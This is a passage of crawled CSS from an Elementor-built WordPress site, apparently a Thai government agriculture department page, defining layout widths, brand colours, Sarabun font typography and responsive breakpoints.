.elementor-element.elementor-element-6674e0d{width:30%;}.elementor-bc-flex-widget .elementor-24167 .elementor-element.elementor-element-6674e0d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-24167 .elementor-element.elementor-element-6674e0d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-24167 .elementor-element.elementor-element-aa9ffe3{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-24167 .elementor-element.elementor-element-257653ed{width:33.33%;}.elementor-24167 .elementor-element.elementor-element-6872d6b{width:33.33%;}.elementor-24167 .elementor-element.elementor-element-1c936418{width:33.33%;}}

--- FILE ---
content_type: text/css
request_url: https://www.doa.go.th/th/wp-content/uploads/elementor/css/post-65463.css?ver=1767605786
body_size: 732
content:
.elementor-kit-65463{--e-global-color-primary:#EDCEAB;--e-global-color-secondary:#561717;--e-global-color-text:#063F38;--e-global-color-accent:#F3654A;--e-global-typography-primary-font-family:"Sarabun";--e-global-typography-primary-font-size:52px;--e-global-typography-primary-font-weight:bold;--e-global-typography-primary-text-transform:capitalize;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-line-height:58px;--e-global-typography-primary-letter-spacing:-1.05px;--e-global-typography-secondary-font-family:"Sarabun";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-line-height:31px;--e-global-typography-text-font-family:"Sarabun";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:normal;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-line-height:18px;--e-global-typography-accent-font-family:"Sarabun";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-text-transform:capitalize;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-line-height:24px;--e-global-typography-0640fa2-font-family:"Sarabun";--e-global-typography-0640fa2-font-size:90px;--e-global-typography-0640fa2-font-weight:bold;--e-global-typography-0640fa2-text-transform:capitalize;--e-global-typography-0640fa2-font-style:normal;--e-global-typography-0640fa2-line-height:96px;--e-global-typography-0640fa2-letter-spacing:-1.82px;--e-global-typography-2bbbe0c-font-family:"Sarabun";--e-global-typography-2bbbe0c-font-size:58px;--e-global-typography-2bbbe0c-font-weight:bold;--e-global-typography-2bbbe0c-text-transform:capitalize;--e-global-typography-2bbbe0c-font-style:normal;--e-global-typography-2bbbe0c-line-height:76px;--e-global-typography-2bbbe0c-letter-spacing:-1.18px;--e-global-typography-0975f6d-font-family:"Sarabun";--e-global-typography-0975f6d-font-size:18px;--e-global-typography-0975f6d-font-weight:normal;--e-global-typography-0975f6d-text-transform:none;--e-global-typography-0975f6d-font-style:normal;--e-global-typography-0975f6d-line-height:24px;--e-global-typography-099ec02-font-family:"Sarabun";--e-global-typography-099ec02-font-size:18px;--e-global-typography-099ec02-font-weight:normal;--e-global-typography-099ec02-text-transform:capitalize;--e-global-typography-099ec02-font-style:normal;--e-global-typography-099ec02-line-height:24px;background-color:#FFFFFF;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-65463{--e-global-typography-primary-font-size:50px;--e-global-typography-2bbbe0c-font-size:43px;--e-global-typography-2bbbe0c-line-height:1.5em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-65463{--e-global-typography-primary-font-size:30px;--e-global-typography-primary-line-height:1.2em;--e-global-typography-accent-font-size:17px;--e-global-typography-0640fa2-font-size:60px;--e-global-typography-0640fa2-line-height:1.1em;--e-global-typography-2bbbe0c-font-size:35px;--e-global-typography-2bbbe0c-line-height:1.2em;--e-global-typography-0975f6d-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}